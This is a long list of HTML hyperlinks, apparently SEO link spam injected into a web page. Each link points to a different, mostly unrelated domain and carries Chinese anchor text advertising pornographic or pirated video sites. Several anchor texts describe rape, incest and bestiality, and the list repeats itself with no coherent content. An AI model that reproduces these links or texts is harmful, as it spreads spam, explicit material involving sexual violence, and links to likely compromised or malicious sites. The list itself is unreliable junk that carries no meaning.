<a href="http://www.kingdeepark.com" target="_blank">日韩欧美亚欧在线视频</a>|
<a href="http://m.jzlw99.com" target="_blank">51吃瓜爆料黑料官网</a>|
<a href="http://szyzzs.cn" target="_blank">欧美成aⅴ人高清怡红院</a>|
<a href="http://m.zheng-tu.com.cn" target="_blank">色欲无码人妻久久av中文字幕</a>|
<a href="http://m.zghdtsl.com" target="_blank">大地资源一中文在线观看</a>|
<a href="http://www.qirecomic.cn" target="_blank">丝袜人妻一区二区三区</a>|
<a href="http://www.purerotism.com" target="_blank">最近中文字幕在线中文高清版</a>|
<a href="http://m.wxhtrjd.com" target="_blank">插曲视频免费高清观看在线播放</a>|
<a href="http://m.ailingcai.com" target="_blank">99久久人妻精品无码二区</a>|
<a href="http://m.rpbvnaz.cn" target="_blank">精品伦精品一区二区三区视频</a>|
<a href="http://m.spiritofmotoring.com" target="_blank">欧美aaa级片一级片网站</a>|
<a href="http://m.ztshow.com" target="_blank">亚洲日本va中文字幕在线直播</a>|
<a href="http://insino.com" target="_blank">人妻久久久精品麻豆av</a>|
<a href="http://www.ynafzzbl.cn" target="_blank">www.17cn.cn免费网站是什么</a>|
<a href="http://www.anozx.cn" target="_blank">午夜成人免费无码a片</a>|
<a href="http://wargame8.com" target="_blank">少妇激情一区二区三区视频</a>|
<a href="http://www.centoo.cn" target="_blank">亚洲午夜精品国产电影在线观看</a>|
<a href="http://m.100daishu.cn" target="_blank">2019国自产拍</a>|
<a href="http://www.wanqianyuan.cn" target="_blank">精品国产免费人成在线观看</a>|
<a href="http://baoshij.com" target="_blank">久久99国产亚洲高清观看首页</a>|
<a href="http://m.pldyxgs.com" target="_blank">国模吧一区二区三区精品视频</a>|
<a href="http://m.thevipexchange.com" target="_blank">丝袜国偷自产中文字幕</a>|
<a href="http://m.stefansautographs.com" target="_blank">一本大道之中文日本香蕉</a>|
<a href="http://m.funky-spirit.com" target="_blank">国产成人精品s8sp视频</a>|
<a href="http://cqdz888.com" target="_blank">最好看免费观看高清影视大全</a>|
<a href="http://pragma-informatique.com" target="_blank">国产精品186在线观看在线播放</a>|
<a href="http://m.sdcfmg.com" target="_blank">影音先锋+色豆豆</a>|
<a href="http://m.kaiyuanjie.com" target="_blank">日韩欧美二区在线观看</a>|
<a href="http://sjpgt.cn" target="_blank">亚洲一卡二卡三卡四卡视</a>|
<a href="http://www.careers4nurses.com" target="_blank">久久久久狠狠高潮亚洲精品</a>|
<a href="http://m.98nm.com" target="_blank">色狠狠色噜噜av天堂一区</a>|
<a href="http://m.fulanyinxiang.com" target="_blank">3d带连线走势图专业版走势图</a>|
<a href="http://lvheny.com" target="_blank">亚洲欧洲精品一区二区三区</a>|
<a href="http://moldsupply.net" target="_blank">天堂丝袜人妻中文字幕在线</a>|
<a href="http://www.joncd.cn" target="_blank">亚洲成a人片在线观看中文app</a>|
<a href="http://yuehaosp.com" target="_blank">午夜剧场直接免费观看</a>|
<a href="http://zhimai88.com" target="_blank">国内精品视频在线播放蜜臀</a>|
<a href="http://m.ubkong.cn" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://tmxdwl.cn" target="_blank">国产一区二区欧美区</a>|
<a href="http://m.pyramexasia.com" target="_blank">国产高潮成人免费视频在线观看</a>|
<a href="http://m.breathe-me.com" target="_blank">国产在线自在拍91国语自产精品</a>|
<a href="http://www.shenyusl.com" target="_blank">国产精品亚洲一区在线播放</a>|
<a href="http://m.yaggocoffee.com" target="_blank">最好看的2018中文字幕免费</a>|
<a href="http://www.reggaeriddims.net" target="_blank">久久伊人热热精品中文字幕</a>|
<a href="http://drmarjan.net" target="_blank">北京熟妇槡BBBB槡BBBB</a>|
<a href="http://m.ahwxds.com" target="_blank">国产精品欧美三区国产毛片</a>|
<a href="http://xinyuan3658.com" target="_blank">成人免费国产gav视频在线</a>|
<a href="http://m.academic-answers.net" target="_blank">日本一区二区高清不卡</a>|
<a href="http://m.nebrwsn.cn" target="_blank">老司机久久一区二区三区</a>|
<a href="http://fzaufa.cn" target="_blank">成人动漫+东方av</a>|
<a href="http://www.999shop.com.cn" target="_blank">久草热久草热线频97精品</a>|
<a href="http://www.bhcep.cn" target="_blank">美女张开腿让我了一夜视频</a>|
<a href="http://m.cbztb.com" target="_blank">青青国产在线精品一区</a>|
<a href="http://www.kiainthenews.com" target="_blank">小小影视是一个免费手机在线影院</a>|
<a href="http://m.hbymjx.com.cn" target="_blank">青青视频32岁孕妇被多人啪啪</a>|
<a href="http://m.jxyutao.com" target="_blank">大肉大捧一进一出两腿间说说</a>|
<a href="http://m.shffcl.com" target="_blank">美女全身裸体视频</a>|
<a href="http://coffeepx.net" target="_blank">99久久人妻精品无码二区</a>|
<a href="http://www.kwezpz.cn" target="_blank">在线观看国产成人Av片</a>|
<a href="http://huangheban.net" target="_blank">国产+激情+美女</a>|
<a href="http://m.xazoneqing.cn" target="_blank">日韩视频在线一区观看</a>|
<a href="http://blooms-online.com" target="_blank">麻花豆剧国产mv在线看</a>|
<a href="http://m.kvcxi.cn" target="_blank">久久久久国色av∨免费看</a>|
<a href="http://www.uzmbkb.cn" target="_blank">影888午夜理论不卡</a>|
<a href="http://www.gz123gz.com" target="_blank">中东一级A片在线观看</a>|
<a href="http://m.gzrdlgc.com" target="_blank">日本久久道色综合久久</a>|
<a href="http://qingdaocizhuan.cn" target="_blank">成人免费在线播放av</a>|
<a href="http://www.jxncqtkj.com" target="_blank">熟女人妻av完整一区二区三区</a>|
<a href="http://whyyc.com" target="_blank">午夜视频精品视在线播放</a>|
<a href="http://m.tuhasvl.cn" target="_blank">91香蕉国产亚洲一区二区三区</a>|
<a href="http://www.wewentwalking.com" target="_blank">好男人影视官网在线www</a>|
<a href="http://www.geyserrecordings.com" target="_blank">久久久久久人妻一区二区三区</a>|
<a href="http://jnstjm.com" target="_blank">国产人与zoxxxx另类</a>|
<a href="http://www.sxztdz.com" target="_blank">青青青国产免费线在</a>|
<a href="http://mjfrb.com" target="_blank">欧美午夜在线视屏</a>|
<a href="http://www.huafumirror.com" target="_blank">巜被蹂躏的奶水2菲律宾</a>|
<a href="http://www.njzddmzgc.cn" target="_blank">国产av深夜精品福利专区</a>|
<a href="http://onlybest.com.cn" target="_blank">国产亚洲情侣一区二区无</a>|
<a href="http://www.magnet2money.com" target="_blank">不卡dvd日韩免费观看</a>|
<a href="http://www.wfdny.cn" target="_blank">丝袜+中文+先锋影音</a>|
<a href="http://www.jbkokzr.cn" target="_blank">国产做受91高潮</a>|
<a href="http://www.sheji173.com" target="_blank">丁香五月亚洲综合深深爱</a>|
<a href="http://www.yvxnsue.cn" target="_blank">《巨乳女教师》苍井空</a>|
<a href="http://kf998.com" target="_blank">欧美性色欧美A在线播放</a>|
<a href="http://hengxinsc.cn" target="_blank">国产精品亚洲片夜色在线</a>|
<a href="http://www.bigdatasearch.cn" target="_blank">亚洲国产成人久久精品动漫</a>|
<a href="http://m.nuscw.cn" target="_blank">无码尹人久久相蕉无码</a>|
<a href="http://yakinbozek.com" target="_blank">亚洲另类自拍小说图片</a>|
<a href="http://liangbaitang.com" target="_blank">国产高潮成人免费视频在线观看</a>|
<a href="http://fgwzb.cn" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://www.wemepower.com" target="_blank">精品成人18成人免费视频</a>|
<a href="http://www.sptsfx.cn" target="_blank">在线观看国产精品va</a>|
<a href="http://m.ailingcai.com" target="_blank">一个人在线观看的免费视频</a>|
<a href="http://uyeyd.cn" target="_blank">国产在线码观看清码视频</a>|
<a href="http://www.fzpwtsc.cn" target="_blank">99久久综合狠狠精品中文字幕蜜月</a>|
<a href="http://m.yqsjc.com" target="_blank">性中国videossexo另类</a>|
<a href="http://cbztb.com" target="_blank">亚洲男人乱码天堂无码AV</a>|
<a href="http://m.dazhongmo.com" target="_blank">亚洲精品视频播放器</a>|
<a href="http://sdhexinbaozhuang.cn" target="_blank">免费+国产+在线观看</a>|
<a href="http://myperfectshape.com" target="_blank">91黄色视频在线观看</a>|
<a href="http://arcsaep.cn" target="_blank">欧美日韩一区二区三区精品不卡</a>|
<a href="http://xazoneqing.cn" target="_blank">eeuss影院www在线观看</a>|
<a href="http://staceysportfolio.com" target="_blank">一本大道香蕉一区二区</a>|
<a href="http://www.barsoapshop.com" target="_blank">亚洲熟妇∧v无码一区二区色钦</a>|
<a href="http://www.esperscout.com" target="_blank">91麻豆精品91久久久久久清纯</a>|
<a href="http://m.jinxiyouran.cn" target="_blank">天天影视色香欲综合网338</a>|
<a href="http://www.lhyrjx.com" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://www.t-crown.com" target="_blank">亚洲国产香蕉视频在线观看</a>|
<a href="http://m.thdpump.com" target="_blank">伊人久久大香线蕉av一区</a>|
<a href="http://epick.com.cn" target="_blank">免费真人一级A片高清视频</a>|
<a href="http://www.cits-bus.com" target="_blank">老司机久久一区二区三区</a>|
<a href="http://suyintie.com" target="_blank">国产亚洲精品久久久久久</a>|
<a href="http://m.qichenglx.com" target="_blank">亚洲AV无码一区二区乱</a>|
<a href="http://mbcorc.net" target="_blank">99久久亚洲精品毛</a>|
<a href="http://taylorswings.com" target="_blank">av色综合久久天堂av色综合在</a>|
<a href="http://morganpearse.com" target="_blank">国产精品人妻一码二码尿失禁</a>|
<a href="http://www.ogqgpxf.cn" target="_blank">91在线精品酒店国产</a>|
<a href="http://kiainthenews.com" target="_blank">区三区色噜噜喷水</a>|
<a href="http://www.columbus72.com" target="_blank">午夜福利av无码一区二区三区</a>|
<a href="http://www.dgwenhong.com" target="_blank">一级黄色无码毛片</a>|
<a href="http://duigun.net" target="_blank">人妻夜夜爽天天爽一区</a>|
<a href="http://haaaq.cn" target="_blank">国产精品网址在线观看你懂的免费</a>|
<a href="http://m.threecameronstreet.com" target="_blank">欧美性爱中文字幕无线码</a>|
<a href="http://www.yiyaa.cn" target="_blank">国产美女对白口爆吞精</a>|
<a href="http://saibanbelt.com" target="_blank">欧美日韩国产高清专区</a>|
<a href="http://aazdsrc.cn" target="_blank">国产av人人夜夜澡人人爽</a>|
<a href="http://m.ahcjxy.com" target="_blank">无码人妻精品一区二区三区免费</a>|
<a href="http://www.51eyes.net" target="_blank">国产农村妇女毛片精品久久</a>|
<a href="http://www.zhihuilangu.com" target="_blank">免费高清无删减无删减在线播放</a>|
<a href="http://www.sfcytea.com" target="_blank">精品久久久久久久无码人妻热</a>|
<a href="http://www.hbsenxun.com" target="_blank">亚洲中文字幕久久无码</a>|
<a href="http://www.fairwayclothing.com" target="_blank">丰满少妇熟女高潮流白浆</a>|
<a href="http://yjstones.com" target="_blank">无人区一区二区三区乱码</a>|
<a href="http://kl91.com" target="_blank">欧美亚州综合日韩精品区</a>|
<a href="http://m.jimmieb.com" target="_blank">亚洲图片及欧美日本视频</a>|
<a href="http://hzpywx.com" target="_blank">伊人久久综合成人网</a>|
<a href="http://www.gzhooka.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://thelanaikauai.com" target="_blank">成年免费观看完整电视剧大全</a>|
<a href="http://www.xvsbn.cn" target="_blank">eeuss影院在线观看</a>|
<a href="http://m.doowopcafe.net" target="_blank">综合亚洲日本日日摸夜夜添</a>|
<a href="http://qihongexpo.com" target="_blank">色婷婷一区二区三区四区成人网</a>|
<a href="http://m.roselove.cn" target="_blank">大肉大捧一进一出两腿间说说</a>|
<a href="http://lhrsvir.cn" target="_blank">av色综合久久天堂av色综合在</a>|
<a href="http://www.nakamurakituke.com" target="_blank">成人涩涩屋福利视频</a>|
<a href="http://www.onlinewebmastertools.com" target="_blank">777精品久无码人妻蜜桃</a>|
<a href="http://www.jddywquan.com" target="_blank">少妇老师洗澡被躁爽a片软件</a>|
<a href="http://m.lvheny.com" target="_blank">亚洲嫩模一区二区三区</a>|
<a href="http://m.ggkfw.com" target="_blank">午夜剧场成人毛片</a>|
<a href="http://ftsworld.com" target="_blank">午夜福利免视频100集2019</a>|
<a href="http://freenoticetoowner.com" target="_blank">少妇被粗大的猛烈进出免费视频</a>|
<a href="http://m.njjythzx.cn" target="_blank">日韩欧美二区在线观看</a>|
<a href="http://m.lousea.com" target="_blank">久久精品国产亚洲夜色AV网站</a>|
<a href="http://flyingrat.com.cn" target="_blank">桃花阁成人网在线观看</a>|
<a href="http://www.xyrice.com" target="_blank">免费久久99精品国产自在现高清</a>|
<a href="http://ailingcai.com" target="_blank">97午夜理论片在线影院</a>|
<a href="http://m.time4thais.com" target="_blank">国产一区二区免费看片网站</a>|
<a href="http://sephunli.com" target="_blank">91亚洲国产天堂久久综合</a>|
<a href="http://m.qphsfp.cn" target="_blank">98+亚洲+在线视频</a>|
<a href="http://gzgcsy.net" target="_blank">国产亚洲一区二区三区综合片</a>|
<a href="http://www.gywenju.cn" target="_blank">永久免费观看的毛片</a>|
<a href="http://shhuanlv.com" target="_blank">少妇极品熟妇人妻无码</a>|
<a href="http://the7megroup.com" target="_blank">又粗又硬进去好爽a片视频野花</a>|
<a href="http://www.rgrual.cn" target="_blank">无码一区二区三区老色鬼</a>|
<a href="http://www.lyhongyun.com" target="_blank">午夜精品免费视频观看在线</a>|
<a href="http://m.msumbi.com" target="_blank">日本一本au道电影</a>|
<a href="http://www.qxnfdoe.cn" target="_blank">91亚洲天堂国语高潮对白</a>|
<a href="http://m.playray.net" target="_blank">一区二区三区中文字幕zyz</a>|
<a href="http://www.brothex.com" target="_blank">影音先锋+色豆豆</a>|
<a href="http://m.jcpvy.cn" target="_blank">亚洲91中文字幕无线码三区</a>|
<a href="http://m.shskdc.com" target="_blank">2018年国内精品视频</a>|
<a href="http://shfys.com.cn" target="_blank">丰满少妇熟女高潮流白浆</a>|
<a href="http://www.yzmdjj.com" target="_blank">亚洲欧美国产日韩天堂区</a>|
<a href="http://m.maxlike.cn" target="_blank">男人?少妇A片成a</a>|
<a href="http://www.laitea.com" target="_blank">日本婷婷色视频在线观看</a>|
<a href="http://m.carautocar.com" target="_blank">中文字字幕国产精品</a>|
<a href="http://m.czdxs.cn" target="_blank">日韩AV高清无码一二三区</a>|
<a href="http://saihst.cn" target="_blank">欧美日韩综合在线一区二区</a>|
<a href="http://www.in-time.net" target="_blank">丝瓜视频污在线观看</a>|
<a href="http://m.thsnz.com" target="_blank">亚洲欧美久久久久一区二区三区</a>|
<a href="http://haiyejiaju.com" target="_blank">八戒影视网站在线观看人数在哪省</a>|
<a href="http://www.mariedahl.com" target="_blank">在线视频网站色秀视频</a>|
<a href="http://www.hbymjx.com.cn" target="_blank">91成人电影在线观看</a>|
<a href="http://m.misakilin.com" target="_blank">久久精品国产亚洲不AV麻豆</a>|
<a href="http://www.sdhcqs.com" target="_blank">久久777国产线看观看精品</a>|
<a href="http://www.diyun666.com.cn" target="_blank">国产精品日韩精品</a>|
<a href="http://www.ogqgpxf.cn" target="_blank">AV中文在线APP</a>|
<a href="http://m.purerotism.com" target="_blank">国产高清天干天天视频</a>|
<a href="http://pzsoufang.com" target="_blank">精品人妻无码一区二区三区gif</a>|
<a href="http://nthuanba.com" target="_blank">性欧美高清come</a>|
<a href="http://hcjj58.com" target="_blank">亚洲a片无码精品毛片色戒</a>|
<a href="http://m.qianzhuo.net" target="_blank">另类少妇人与禽zozz0性伦</a>|
<a href="http://wjyjhn.cn" target="_blank">蜜桃午夜乱码精品电影</a>|
<a href="http://m.huweiyezi.cn" target="_blank">亚洲性夜色九九九久久久</a>|
<a href="http://m.heavensgatefarm.net" target="_blank">久久99精品久久久久久草莓</a>|
<a href="http://ujrlbv.cn" target="_blank">黄色肉网站免费在线观看</a>|
<a href="http://cjfdavis.com" target="_blank">无码一区二区按摩精油av</a>|
<a href="http://www.pdlfyzq.cn" target="_blank">亚洲自拍无码丝袜</a>|
<a href="http://www.hbxsysx.com" target="_blank">亚洲香蕉成人av网站在线观看</a>|
<a href="http://m.absolutalbacete.com" target="_blank">520国产亚洲精品一品区99热</a>|
<a href="http://m.wicdw.cn" target="_blank">久久久久久亚洲AV饭冈加奈子</a>|
<a href="http://m.hzxdz.com" target="_blank">天天影视欧美综合在线观看</a>|
<a href="http://www.lhlvlgh.cn" target="_blank">麻豆av一区二区</a>|
<a href="http://www.99nankeyy.com" target="_blank">日韩欧美p片内射在线海角一</a>|
<a href="http://yhjyzb.cn" target="_blank">国产一级做a爰片在线看</a>|
<a href="http://m.sxtledu.cn" target="_blank">日韩亚洲国产高清免费视频</a>|
<a href="http://www.simope.net" target="_blank">在线精品91青草国产在线观看</a>|
<a href="http://www.tkamqmz.cn" target="_blank">欧美精品中文字幕亚洲专区</a>|
<a href="http://m.dpuer.com" target="_blank">欧美大片免费视频av</a>|
<a href="http://redesignkc.com" target="_blank">超前点播完整版观看</a>|
<a href="http://www.ruikaicn.com" target="_blank">欧美最猛性xxxxx喷水</a>|
<a href="http://hsjjtxz.com" target="_blank">91麻豆精品国产一级</a>|
<a href="http://himalayahighadventures.com" target="_blank">国产视频精品免费视频</a>|
<a href="http://m.yuehuibbm.com" target="_blank">国产欧美日韩综合精品久久一区</a>|
<a href="http://dnsnn.cn" target="_blank">99久久国产品女</a>|
<a href="http://www.geyserrecordings.com" target="_blank">国产+成人精品+午夜视频</a>|
<a href="http://www.planeguysaviation.com" target="_blank">免费+国产+在线观看</a>|
<a href="http://www.xyzili.com" target="_blank">天堂√8在线中文</a>|
<a href="http://m.hdysrc.com" target="_blank">无码人妻精品一区二区蜜桃网站</a>|
<a href="http://m.fave100.com" target="_blank">日韩精品无码四区</a>|
<a href="http://m.careers4managers.com" target="_blank">保健室+磁力链接+下载</a>|
<a href="http://m.njzsldh.cn" target="_blank">无码免费毛片1区2区无码</a>|
<a href="http://www.balduccisstlouis.com" target="_blank">两个男人换着躁我过程视频</a>|
<a href="http://m.mswproductions.com" target="_blank">欧美乱码卡1卡2卡三卡四卡在线</a>|
<a href="http://rzdxc.net" target="_blank">91与国产超碰在线观看</a>|
<a href="http://www.lvxiangchun.com" target="_blank">在线成h人视频网站免费观看</a>|
<a href="http://www.bangtaisuye.net" target="_blank">麻豆精品人妻无码一区二区三区</a>|
<a href="http://m.sheji173.com" target="_blank">公车全黄h全肉短篇公车之狼视频</a>|
<a href="http://www.jun-ben.com" target="_blank">国产又爽又猛又粗的视频A片</a>|
<a href="http://www.fzeme.com" target="_blank">欧美一区二区三区男同</a>|
<a href="http://nanotoxicologyinc.com" target="_blank">精品一区二区三区精华液</a>|
<a href="http://www.fjscfc.com" target="_blank">中文字幕+人妻+少妇</a>|
<a href="http://m.chewiesays.com" target="_blank">亚洲韩国—中文字幕</a>|
<a href="http://minxworks.com" target="_blank">国产精品亚洲专区无码web</a>|
<a href="http://higdf.cn" target="_blank">亚洲欧美日韩久久区</a>|
<a href="http://xingleshouyao.com" target="_blank">精品人妻一区二区三区浪潮在线</a>|
<a href="http://dj9k.cn" target="_blank">日本一本二本三区免费2019高清</a>|
<a href="http://m.glxek.cn" target="_blank">AV制服丝袜白丝国产网站</a>|
<a href="http://www.kaiyuanjie.com" target="_blank">好看的生活大片在线观看</a>|
<a href="http://suyintie.com" target="_blank">亚洲天堂免费视频</a>|
<a href="http://m.mai1718.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://hc-foundation.org" target="_blank">在线观看欧美视频</a>|
<a href="http://www.clgd.net" target="_blank">女人国产香蕉久久网</a>|
<a href="http://m.xrjshs.cn" target="_blank">人人操国产在线视屏</a>|
<a href="http://www.swblower.com" target="_blank">999亚洲精品无码久久久久</a>|
<a href="http://www.enterprise518.com" target="_blank">精品无码中文字幕网站</a>|
<a href="http://www.fairwayclothing.com" target="_blank">精品中文字幕麻豆发布</a>|
<a href="http://atiral.com" target="_blank">人妻天堂av在线</a>|
<a href="http://www.scribaltales.com" target="_blank">亚洲AV无码一区二区乱子伦</a>|
<a href="http://coutuscustomcleaning.com" target="_blank">91亚洲天堂国语高潮对白</a>|
<a href="http://antoinettejohnson.com" target="_blank">日韩欧美A∨中文字幕</a>|
<a href="http://m.hbsenxun.com" target="_blank">国产亚洲精品一本四区91</a>|
<a href="http://www.smwibke.cn" target="_blank">日韩精品视频免费一区二区三区</a>|
<a href="http://www.njdfsc.cn" target="_blank">国产91粉嫩白浆在线观看</a>|
<a href="http://tptianpu.cn" target="_blank">在线播放连续内射爽翻天vol</a>|
<a href="http://m.rurpq.cn" target="_blank">亚洲欧美久久久久一区二区三区</a>|
<a href="http://m.hnzlx.com" target="_blank">日本高清在线视频WWW色无久</a>|
<a href="http://www.realhr.cn" target="_blank">国产色a在线观看</a>|
<a href="http://m.the7megroup.com" target="_blank">亚洲男人乱码天堂无码AV</a>|
<a href="http://eunsungframe.com" target="_blank">亚洲国产aⅴ成人精品无吗</a>|
<a href="http://m.gwptp.cn" target="_blank">5566人妻中文字幕</a>|
<a href="http://oytnb.cn" target="_blank">亚洲日韩国产成网</a>|
<a href="http://www.therisenrealm.com" target="_blank">亚洲性色高清完整版在线观看</a>|
<a href="http://m.ycjslm.cn" target="_blank">十八女人高潮A片免费</a>|
<a href="http://fishriteboats.com" target="_blank">两根巨物一起三p白洁</a>|
<a href="http://nomosion.net" target="_blank">((丰满老女人))伦理hd</a>|
<a href="http://m.snappygreens.net" target="_blank">精品国产一区二区三区香蕉蜜臂</a>|
<a href="http://m.yanqingxsw.com" target="_blank">国产又粗又长黄色视频</a>|
<a href="http://vhidwd.cn" target="_blank">精品熟女少妇aⅴ免费久久</a>|
<a href="http://84mx.com" target="_blank">日韩精品免费一区二区三区竹菊</a>|
<a href="http://m.fxelite.net" target="_blank">国产精品自产拍在线观看中文</a>|
<a href="http://go-kenya.com" target="_blank">91无码人妻清品一区二区三区</a>|
<a href="http://www.yvwcdyo.cn" target="_blank">久久免费黄色视频</a>|
<a href="http://www.bhcep.cn" target="_blank">freesexvideos性少妇kant</a>|
<a href="http://www.gx234.com" target="_blank">亚洲三级在线观看</a>|
<a href="http://m.brothex.com" target="_blank">亚洲午夜久久久久久久96蜜臀</a>|
<a href="http://www.nbjiangchun.com" target="_blank">亚洲日韩欧美综合另类小说</a>|
<a href="http://yihezx.cn" target="_blank">jlzzzjlzzz国产免费观看</a>|
<a href="http://m.zxzcc.cn" target="_blank">91亚洲精品综合久久久</a>|
<a href="http://m.sft023.com" target="_blank">色妞亚洲欧美在线</a>|
<a href="http://m.jyzrz.cn" target="_blank">女局长婬乱办公室A片</a>|
<a href="http://m.delonghi-sales.com" target="_blank">国产最美特效视频在线</a>|
<a href="http://lxiujs.cn" target="_blank">日韩另类精品无码成人手机视频</a>|
<a href="http://m.officecoffee.com.cn" target="_blank">gogogogo手机高清免费完整版</a>|
<a href="http://www.darushijia.com" target="_blank">国产色精品vr一区二区</a>|
<a href="http://www.uhtkk.cn" target="_blank">欧美日韩精品一区二区三区无码</a>|
<a href="http://www.integratingthinking.com" target="_blank">在线观看视频国产</a>|
<a href="http://integratingthinking.com" target="_blank">亚洲av中文字字幕乱码按摩</a>|
<a href="http://m.ddnn.com.cn" target="_blank">不戴套把她日出了水好爽免费</a>|
<a href="http://www.stonetimberriver.com" target="_blank">1.我想看我和嫂子操逼视频</a>|
<a href="http://m.topwrite.cn" target="_blank">一个人免费观看在线视频www</a>|
<a href="http://www.sephunli.com" target="_blank">少妇扒开粉嫩小泬69Xx孕妇</a>|
<a href="http://cyprusthemepark.com" target="_blank">亚洲欧美日本一区二区</a>|
<a href="http://www.hengxinsc.cn" target="_blank">国产高潮成人免费视频在线观看</a>|
<a href="http://m.typktz.cn" target="_blank">国产99久9在线</a>|
<a href="http://www.yssczqr.cn" target="_blank">久热99这里只有精品视频6</a>|
<a href="http://m.greatel.cn" target="_blank">97超级碰碰碰碰久久久久</a>|
<a href="http://xaguanrong.com" target="_blank">2014AV天堂网</a>|
<a href="http://southmic.com" target="_blank">极品嫩模高潮叫床</a>|
<a href="http://www.mjizc.cn" target="_blank">亚洲香蕉成人av网站在线观看</a>|
<a href="http://m.618314.com" target="_blank">麻豆精品人妻无码一区二区三区</a>|
<a href="http://www.xszgh.cn" target="_blank">国产男女猛烈无遮挡免费视频网站</a>|
<a href="http://m.hnzlx.com" target="_blank">国产精品推荐制服丝袜第一页</a>|
<a href="http://m.cqftdpq.com" target="_blank">无遮挡aaaaa大片免费看</a>|
<a href="http://www.jawsoil.com" target="_blank">精品一区二区三区无码av不卡</a>|
<a href="http://bluxtouch.com" target="_blank">麻豆精品人妻无码一区二区三区</a>|
<a href="http://www.cfxei.cn" target="_blank">国产精品免费视频观看拍拍拍</a>|
<a href="http://m.loagh.cn" target="_blank">国产成人精品一区二区视频</a>|
<a href="http://www.simope.net" target="_blank">91精品久久久久久</a>|
<a href="http://m.sdkhdj.com" target="_blank">ass美泬裸体pics图</a>|
<a href="http://m.uniqueworld.com.cn" target="_blank">亚洲蜜桃精久久久久久久久久久久</a>|
<a href="http://svjaqj.cn" target="_blank">久久99国产精一区二区三区</a>|
<a href="http://www.lygjssc.cn" target="_blank">国内免费无码自拍视频网</a>|
<a href="http://rzdxc.net" target="_blank">亚洲免费精品一区</a>|
<a href="http://tvplugin.com" target="_blank">亚洲妇女熟bbw</a>|
<a href="http://gypsygoat.com" target="_blank">欧美日韩一区二区三区中字幕</a>|
<a href="http://m.gwondy.cn" target="_blank">电影院被男人吃奶好爽视频</a>|
<a href="http://www.zheng-tu.com.cn" target="_blank">一区二区无码精品</a>|
<a href="http://jxxxb.com" target="_blank">第一次挺进苏雨瑶的身体</a>|
<a href="http://yakinbozek.com" target="_blank">人人操国产在线视屏</a>|
<a href="http://p-breakfast.net" target="_blank">中文字幕+乱码+友田真希</a>|
<a href="http://m.hx-sh.com" target="_blank">在线精品91青草国产在线观看</a>|
<a href="http://www.paintercafe.com" target="_blank">被大鸡巴爆艹的美女</a>|
<a href="http://m.geyserrecordings.com" target="_blank">欧美一级aⅴ影院免费国产</a>|
<a href="http://m.pyramexasia.com" target="_blank">400部精品国偷自产在线观看</a>|
<a href="http://m.shellaero.com" target="_blank">亚洲中文字幕久久精品蜜桃</a>|
<a href="http://www.lionelcabrera.com" target="_blank">国产欧美日韩另类重口</a>|
<a href="http://www.ykszwl.cn" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://7c3c.com.cn" target="_blank">久久久无码精品亚洲</a>|
<a href="http://aseanex.com" target="_blank">国产精品www嫩草桃花岛City</a>|
<a href="http://m.vhgykek.cn" target="_blank">精品国产欧美一区二区</a>|
<a href="http://www.meiodia.net" target="_blank">少妇性l交大片免费3d开奖号</a>|
<a href="http://m.bjfr666.com" target="_blank">国产精品露脸国语对白</a>|
<a href="http://www.hostingreload.com" target="_blank">影音先锋+色豆豆</a>|
<a href="http://www.rjw-photography.com" target="_blank">久久亚洲w码s码</a>|
<a href="http://m.morganpearse.com" target="_blank">国产手机视频在线观看</a>|
<a href="http://m.xc9777.com" target="_blank">97精品国产91久久久久</a>|
<a href="http://www.liuziyin.com" target="_blank">一本岛高清v不卡免费一三区</a>|
<a href="http://www.leqrpua.cn" target="_blank">chinese国产hd中国熟女</a>|
<a href="http://m.9linlin.cn" target="_blank">啊…疼快点日韩中文字幕免费播放</a>|
<a href="http://84mx.com" target="_blank">日韩字幕国语版全集</a>|
<a href="http://www.pldyxgs.com" target="_blank">久久成人免费播放网站</a>|
<a href="http://xc9777.com" target="_blank">在线精品国产亚洲av麻豆</a>|
<a href="http://www.ppll.com.cn" target="_blank">窝窝人体色WWW聚色窝</a>|
<a href="http://www.bzwanlong.com" target="_blank">精品人妻免费一区二区三区</a>|
<a href="http://m.ltxbzn.cn" target="_blank">天天操一区二区三区</a>|
<a href="http://cristianobook.com" target="_blank">久久久久成人国产精品11p</a>|
<a href="http://zizhujy.net" target="_blank">国产精品一区高清在线观看</a>|
<a href="http://www.puctsi.cn" target="_blank">裸体午夜一级视频免费</a>|
<a href="http://m.bigdatasearch.cn" target="_blank">国产特黄特级毛片一区</a>|
<a href="http://sca4golf.com" target="_blank">做aj过程视频大全</a>|
<a href="http://scjtyl.com" target="_blank">啦啦啦www在线观看</a>|
<a href="http://m.xinxian006.cn" target="_blank">日韩精品久久无码中文字幕</a>|
<a href="http://www.dapengdongman.com" target="_blank">丁香五月自偷自拍</a>|
<a href="http://m.paintercafe.com" target="_blank">亚洲鲁丝片一区二区三区</a>|
<a href="http://www.84mx.com" target="_blank">女人又爽又黄的视频</a>|
<a href="http://m.kazeart.com" target="_blank">波多野结衣乳喷高潮视频</a>|
<a href="http://m.gulfg.com" target="_blank">久久一日本道色综合久久高清</a>|
<a href="http://www.qilueexpo.com" target="_blank">欧性猛交ⅹxxx乱大交</a>|
<a href="http://hehuangzs.com" target="_blank">星空无痕mv免费观看</a>|
<a href="http://nzbhaq.cn" target="_blank">亚洲+小说+欧美+激情+另类</a>|
<a href="http://lxiujs.cn" target="_blank">麻花传md0174沈娜娜</a>|
<a href="http://m.time4thais.com" target="_blank">日韩精品久久无码中文字幕</a>|
<a href="http://m.bjxhcq.com" target="_blank">色视频线观看在线网站</a>|
<a href="http://www.antoinettejohnson.com" target="_blank">bdb14黑人巨大视频</a>|
<a href="http://fpqdzvm.cn" target="_blank">色丁香婷婷久久综合</a>|
<a href="http://m.ywfilter.com" target="_blank">亚洲中文字幕一二三区</a>|
<a href="http://m.cffcheers.com" target="_blank">在线观看黄a片免费网站免费</a>|
<a href="http://www.tikathecreator.com" target="_blank">亚洲精品456在线播放第一页</a>|
<a href="http://m.sxfxv.cn" target="_blank">1.美女强奸到高潮</a>|
<a href="http://officecoffee.com.cn" target="_blank">日本做爰xxxⅹ高潮燕尾蝶小说</a>|
<a href="http://svjaqj.cn" target="_blank">亚洲AⅤ成人精品无码</a>|
<a href="http://m.jingshuohuagong.com" target="_blank">97超级碰碰碰碰久久久久</a>|
